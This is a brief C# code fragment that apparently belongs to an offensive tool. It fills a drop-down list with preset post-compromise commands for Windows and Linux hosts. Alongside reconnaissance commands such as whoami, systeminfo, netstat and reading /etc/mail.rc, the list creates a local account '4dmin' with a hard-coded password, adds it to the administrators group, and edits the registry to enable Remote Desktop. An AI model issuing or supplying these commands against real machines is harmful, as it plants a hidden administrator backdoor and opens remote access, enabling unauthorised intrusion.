 this.comboBox1.Items.AddRange(new object[]
{
"whoami",
"systeminfo",
"dir",
"dir c:",
"dir C:\\Windows\\Help",
"dir C:\\ProgramData",
"net user",
"net start",
"netstat -an",
"tasklist",
"net user 4dmin yct2017abc!@#$ /add",
"net localgroup administrators 4dmin /add",
"REG query HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server\\WinStations\\RDP-Tcp /v PortNumber",
"REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 0 /f",
"------------------------------------------ ",
"id",
"cat /etc/mail.rc",
"cat /etc/nail.rc",
"uname -a",
"ls -la",
"ls -la /tmp",
"netstat -anp"
});